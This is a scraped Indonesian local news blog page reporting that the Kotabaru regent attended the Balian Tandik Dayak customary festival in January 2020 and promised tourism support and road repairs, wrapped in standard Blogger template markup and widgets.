<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru' property='v:title' rel='v:url'>Kab. Kotabaru</a></span>
<i class='fa fa-angle-right'></i><span>Bupati  Hadiri Pesta Adat Balian Tandik</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bupati  Hadiri Pesta Adat Balian Tandik
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/04122023972171404277' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/04122023972171404277' rel='author' title='SuaraBamega'><span itemprop='name'><strong>SuaraBamega</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-01-05T23:51:00+08:00'>Januari 05, 2020</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3295871012987140993' itemprop='articleBody'>
<meta content='    Suarabamega25.com - Bupati kotabaru beserta jajaran hadiri Puncak perayaan Pesta Adat Balian Tandik, Pemujaan Goa Temu Luang, Munggu ( 5...' name='twitter:description'/>
<div dir="auto">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/s1600/IMG-20200105-WA0024.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="720" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/s1600/IMG-20200105-WA0024.jpg" /></a></div>
<br />
Suarabamega25.com - Bupati kotabaru beserta jajaran hadiri Puncak perayaan Pesta Adat Balian Tandik, Pemujaan Goa Temu Luang, Munggu ( 5/2/20) bertempat di Balai adat Pangkalan, desa Bangkalaan Dayak Kecamatan Kelumpang Hulu Kabupaten Kotabaru Kalimantan Selatan.</div>
<div dir="auto">
<br /></div>
<div dir="auto">
Acara dihadiri Ketua TP PKK Kabupaten Kotabaru, Kepala SKPD Lingkup pemerintah Kabupaten Kotabaru, Camat Kelumpang Hulu beserta Forcopimca, serta ratusan Masyarakat yang ingin menyaksikan jalannya Acara Ritual Adat<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo-KU5hr0zkAzh4t4FGRJ3MvzNlt4WWAoF8HR3yUfWdQdortGOiOqBiqe2aiAV3nE93trcmH14haOxWe-zZnjqY3TKK__QyWbUDfPnd0khuOY69ZqaIE00xKYJxowuldOBAb-2MojG9c7s/s1600/IMG-20200105-WA0023.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="622" data-original-width="1280" height="155" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo-KU5hr0zkAzh4t4FGRJ3MvzNlt4WWAoF8HR3yUfWdQdortGOiOqBiqe2aiAV3nE93trcmH14haOxWe-zZnjqY3TKK__QyWbUDfPnd0khuOY69ZqaIE00xKYJxowuldOBAb-2MojG9c7s/s320/IMG-20200105-WA0023.jpg" width="320" /></a></div>
<br />
Bupati Kotabaru Sayed Jafar, SH mengatakan, sangat mengapresiasi pesta adat dayak ini yg merupakan ucapan rasa syukur masyarakat kepada tuhan yang telah memberikan rezeki yang melimpah melalui Goa Temu luang.<br />
<br />
"Kedepan nantinya pemerintah akan mengemas Ritual Adat ini bersama Dinas Pariwisata&nbsp; Pemuda dan Olahraga supaya lebih meriah lagi serta bisa menjadi salah satu Destinasi wisata yang ada di Kabupaten Kotabaru.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNGeCr5F9W5qqOU0Vxq7z3WGXoa2Z8pDtUh1Fwnh7h15VwrP1Na3jBGy90CWxv2Q0C7HY2R0Cr-fPxL8WrYuE9xqxzQId5yaW4JFe8mE2OdbE_KHHweu1yMyjIvF_Ar5WuHYUOdsuRTcZ/s1600/IMG-20200105-WA0013.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="622" data-original-width="1280" height="155" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNGeCr5F9W5qqOU0Vxq7z3WGXoa2Z8pDtUh1Fwnh7h15VwrP1Na3jBGy90CWxv2Q0C7HY2R0Cr-fPxL8WrYuE9xqxzQId5yaW4JFe8mE2OdbE_KHHweu1yMyjIvF_Ar5WuHYUOdsuRTcZ/s320/IMG-20200105-WA0013.jpg" width="320" /></a></div>
<br />
Kata Jafar,"Nantinya infrastruktur jalan khususnya yang ada di tempat ini akan kami perbaiki lagi, agar memudahkan akses menuju tempat ini sehingga dapat mengangkat perekonomian masyarakat.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6OxEk9QRWlinMBVnvTtfrWl30LxCRerDN4NcCqX8Go3NY6yeH91mDn2GuCuHHSmg8ZzRHSOZBccy8oejfrbMACarOQCN5CJlUfAcKXlWorPDUsIEOlutuNkmaEAY_66S-LGWf7GKv4Dvf/s1600/IMG-20200105-WA0007.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="622" data-original-width="1280" height="155" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6OxEk9QRWlinMBVnvTtfrWl30LxCRerDN4NcCqX8Go3NY6yeH91mDn2GuCuHHSmg8ZzRHSOZBccy8oejfrbMACarOQCN5CJlUfAcKXlWorPDUsIEOlutuNkmaEAY_66S-LGWf7GKv4Dvf/s320/IMG-20200105-WA0007.jpg" width="320" /></a></div>
<br />
Kepala Desa Bangkalaan Dayak Herdinan mengatakan, Terimakasih Bupati Kotabaru dapat menghadiri pesta adat ini. Kami sangat bersyukur Bupati Kotabaru bisa menghadiri pesta Adat kami ini secara langsung, walupun sempat menunda beberapa&nbsp; agenda beliau.<br />
<br /></div>
<div dir="auto">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmFkcT7xd8eytWoIi6_ISD40i_L8IInqNoeaUPoi5sa5dbccJcQZ3rJLL_vEepZpz8ikFim03qXWoEWc72O0TbaWYT2jtYe6X9SH_1waN6DIcS2Yc39XHLJcC7XuBPCWCzBsrPha0kagL/s1600/IMG-20200105-WA0012.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="622" data-original-width="1280" height="155" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmFkcT7xd8eytWoIi6_ISD40i_L8IInqNoeaUPoi5sa5dbccJcQZ3rJLL_vEepZpz8ikFim03qXWoEWc72O0TbaWYT2jtYe6X9SH_1waN6DIcS2Yc39XHLJcC7XuBPCWCzBsrPha0kagL/s320/IMG-20200105-WA0012.jpg" width="320" /></a></div>
<br />
"Acara Ritual Adat ini sendiri merupakan ucapan rasa syukur masyarakat karena telah diberikan rezeki melimpah karena adanya Goa Temu Luang yang ada desa ini.</div>
<div dir="auto">
<br />
Bupati Kotabaru memberikan bantuan berupa kartu BPJS Kesehatan serta Pojok Suami Program PAK Bamega,"tutupnya.(Red)</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Bupati  Hadiri Pesta Adat Balian Tandik</span>
<img alt='Bupati  Hadiri Pesta Adat Balian Tandik' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/s72-c/IMG-20200105-WA0024.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>SuaraBamega</span>
              on 
              <span class='dtreviewed'>
Januari 05, 2020
<span class='value-title' title='Januari 05, 2020'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru' rel='tag'>Kab. Kotabaru</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html&title=Bupati  Hadiri Pesta Adat Balian Tandik' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html&title=Bupati  Hadiri Pesta Adat Balian Tandik' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html&title=Bupati  Hadiri Pesta Adat Balian Tandik' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html&title=Bupati  Hadiri Pesta Adat Balian Tandik' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/s1600/IMG-20200105-WA0024.jpg&description=    Suarabamega25.com - Bupati kotabaru beserta jajaran hadiri Puncak perayaan Pesta Adat Balian Tandik, Pemujaan Goa Temu Luang, Munggu ( 5...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>Kab. Kotabaru</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/s1600/IMG-20200105-WA0024.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=3295871012987140993&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/3295871012987140993/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html' target='_blank'>
<img alt='SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw/s72-c/IMG-20260117-WA0050.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html'>SHINE Gandeng TRIMULI di Single &#8220;BIRU&#8221;, Penanda Fase Baru Bermusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (55)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
